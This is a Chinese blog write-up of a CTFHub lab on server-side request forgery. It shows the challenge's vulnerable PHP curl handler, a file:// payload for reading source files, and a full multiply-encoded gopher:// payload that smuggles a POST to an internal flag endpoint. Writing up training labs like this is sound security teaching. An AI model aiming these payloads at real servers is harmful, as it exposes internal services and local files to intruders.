CTFHUB之gopher协议实现SSRF

介绍

解题思路:

利用302协议(重定向)的跳转ssrf。可以访问与服务器相连的内网

①什么是gopher协议

Gopher是Internet上一个信息查找系统,它将Internet上的文件组织成某种

索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher

是Internet上最主要的信息检索工具。使用tcp70端口。但在WWW出现

后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它;

gopher协议支持发出GET、POST请求

②gopher协议适用条件

③使用步骤

- 结构: gopher://127.0.0.1:80/内容(比如POST请求)

其中内容可以是字符串,php代码,文件等。ip一般不用换,端口号要根据漏洞利用的环境更换。比如FASTCGI的9000端口

- 要点:

第一次编码要把所有的%0A换成%0D0A,后再进行两次编码

目标文件得有一些对应的利用功能,本题采用curl执行语句进行利用

CTFHUB SSRF题POST请求

访问/?url=127.0.0.1/flag.php得到flag.php源码。会发现有个框框。而且该框框输入数据会提示只能内网访问。

- 注意

题目提示的302文件是不存在的。而index文件存在。这是题目比较坑的地方

- 访问index.php

/?url=file:///var/www/html/index.php 访问index.php

- 以下是index.php源码,文中注释我自己加的。源码无注释!

<?php

error_reporting(0);

if (!isset($_REQUEST['url'])){

header("Location: /?url=_");

exit;

}

$ch = curl_init(); //初始化一次curl对话,ch返回curl句柄

//curl_setopt为 cURL 会话句柄设置选项。

curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']); //curlopt_url需要获取的 URL 地址

curl_setopt($ch, CURLOPT_HEADER, 0); //启用时会将头文件的信息作为数据流输出。

curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1); // 位掩码, 1 (301 永久重定向), 2 (302 Found) 和 4 (303 See Other) 设置 CURLOPT_FOLLOWLOCATION 时,什么情况下需要再次 HTTP POST 到重定向网址。

curl_exec($ch); //执行

curl_close($ch);

- 思路1

目前已知flag.php含有奇怪字符key,index.php能够接受url传参,并利用curl功能访问url传参的内容。那么我们可以利用gopher协议往index.php中传入一个POST请求包。请求包里是flag.php的key。那么就试一试吧

- 往index.php传入我们的payload

/?url=127.0.0.1:80/index.php?url=(gopher协议。传入post请求)

- 请求内网80端口的POST包



POST /flag.php HTTP/1.1

Host: 127.0.0.1:80

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

key=a074471dc0ef3956ab9dd46e708cca45

- 编码

3次编码post请求包,全部都编码噢,把上面的请求包所有代码复制进去这个在线url编码网站:http://ctf.ssleye.com/url.html

- 第一次编码:



- 第二次编码

把%0A全部替换成%0D%0A。小技巧:可以直接复制到word文档查找替换

- 第三次编码

- 最终得到的编码如下。可以自己对比看看

POST%252520/flag.php%252520HTTP/1.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-Type%25253A%252520application/x-www-form-

urlencoded%25250D%25250AContent-Length%25253A%2525207%25250D%25250A%25250D%25250Akey%25253Da074471dc0ef3956ab9dd46e708cca45



- 完整payload:

/?url=index.php?url=gopher://127.0.0.1:80/_POST%252520/flag.php%252520HTTP/1.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-

Type%25253A%252520application/x-www-form-urlencoded%25250D%25250AContent-Length%25253A%2525207%25250D%25250A%25250D%25250Akey%25253Da074471dc0ef3956a

b9dd46e708cca45

- 然后,我们拿到flag了吗?

其实并没有,不出意外你会看到这个界面

这是为什么呢?先别着急,我们访问的是index.php但是却看到了flag.php的信息,说明我们构造的语句是有效的!!!

这时候往源代码去检查。也就是第9序章我写的post请求代码。发现了content-length的长度为7,这是不正确的。因为我们传入的key有36位之长



- 改写content-length长度,加深理解。获取flag!

把7改成36之后,成功拿到flag!

CTFHUB之gopher协议实现SSRF的更多相关文章

- Gopher协议在SSRF漏洞中的深入研究

如果需要大佬写好的脚本,可以直接去github上面搜 参考文章:https://zhuanlan.zhihu.com/p/112055947 https://www.cnblogs.com/Konmu ...

- gopher协议在SSRF漏洞中的作用

1.什么是gopher协议?2.如何使用gopher协议反弹shell?3.在SSRF中如何使用gopher协议反弹shell? 一.什么是gopher协议?定义:Gopher是Internet上一个 ...

- SSRF攻击-运用gopher协议构造POST包--emmmm(http://10.112.68.215:10004/index.php?action=login)

还是天枢的一道CTF题,启程! 分析题目,自己注册账户并登陆后,提示输入一个url,网站会自己运行查找网页信息. emmmmm,很挑衅,网站就当作服务器,我们在url框中输 ...

- gopher 协议初探

Gopher 协议初探 最近两天看到了字节脉搏实验室公众号上有一篇<Gopher协议与redis未授权访问>的文章,其中对gopher协议进行了比较详细的介绍,所以打算跟着后面复现学习一下 ...

- SSRF漏洞分析与利用

转自:http://www.4o4notfound.org/index.php/archives/33/ 前言:总结了一些常见的姿势,以PHP为例,先上一张脑图,划√的是本文接下来实际操作的 0x01 ...

- CTF SSRF(服务器端伪造请求)

目录 CTF SSRF(服务器端伪造请求) 一.概念 二.危害 三.漏洞挖掘与判断 四.相关函数 五.IP绕过 六.Gopher协议 1.使用限制 2.构造payload CTF SSRF(服务器端伪 ...

- SSRF详解

上一篇说了XSS的防御与绕过的思路,这次来谈一下SSRF的防御,绕过,利用及危害 0x01 前置知识梳理 前置知识涉及理解此漏洞的方方面面,所以这部分要说的内容比较多 SSRF(Server-Side ...

- SSRF——介绍利用(不全)

1. SSRF介绍 SSRF(Server-side Request Forge, 服务端请求伪造). 由攻击者构造的攻击链接传给服务端执行造成的漏洞,一般用来在外网探测或攻击内网服务. 2. SSR ...

- 刷题[GKCTF2020]

[GKCTF2020]CheckIN 解题思路 打开直接是源码: <title>Check_In</title> <?php highlight_file(__FILE_ ...

随机推荐

- C++移动语义 详细讲解【Cherno C++教程】

移动语义 本文是对<最好的C++教程>的整理,主要是移动语义部分,包含视频85p左值和右值.89p移动语义与90p stdmove和移动赋值操作符. 移动语义是C++11的新feature ...

- 提升Spring Boot项目中API接口并发能力的一个注解,效果明显

异步调用几乎是处理高并发Web应用性能问题的万金油,那么什么是"异步调用"?"异步调用"对应的是"同步调用",同步调用指程序按照定义顺序依次 ...

- python中的super是什么?

技术背景 python中的super,名为超类,可以简单的理解为执行父类的__init__函数.由于在python中不论是一对一的继承,还是一子类继承多个父类,都会涉及到执行的先后顺序的问题.那么本文 ...

- Numpy库基础___一

ndarray一个强大的N维数组对象Array •ndarray的建立(元素默认浮点数) 可以利用list列表建立ndarray import numpy as np list =[0,1,2,3] ...

- python在json文件中提取IP和域名

# qianxiao996精心制作 #博客地址:https://blog.csdn.net/qq_36374896 import re def openjson(path): f = open(pat ...

- Spring中毒太深,离开了Spring,我居然连最基本的接口都不会写了¯\_(ツ)_/¯

前言 众所周知,Java必学的框架其中就是SSM,Spring已经融入了每个开发人员的生活,成为了不可或缺的一份子. 随着 Spring 的崛起以及其功能的完善,现在可能绝大部分项目的开发都是使用 S ...

- (转)Linux的文件权限与目录配置

ref:https://www.cnblogs.com/ysocean/p/7712412.html#_label1_0 (转)Linux文件权限和目录配置 1.Linux命令的普遍语法格式 命令格式 ...

- Shiro集成多个Realm,认证都不通过返回y configured realms. Please ensure that at least one realm can authenticate these tokens.

异常内容:Authentication token of type [class org.apache.shiro.authc.UsernamePasswordToken] could not be ...

- mybatis中jdbcType和javaType

1.MyBatis 通过包含的jdbcType类型 BIT.FLOAT.CHAR .TIMESTAMP . OTHER .UNDEFINEDTINYINT .REAL .VARCHAR .BINARY ...

- Java 语言如何进行异常处理,关键字:throws、throw、 try、catch、finally 分别如何使用?

Java 通过面向对象的方法进行异常处理,把各种不同的异常进行分类,并提供了良好的接口.在 Java 中,每个异常都是一个对象,它是 Throwable 类或其子类的实例.当一个方法出现异常后便抛出一 ...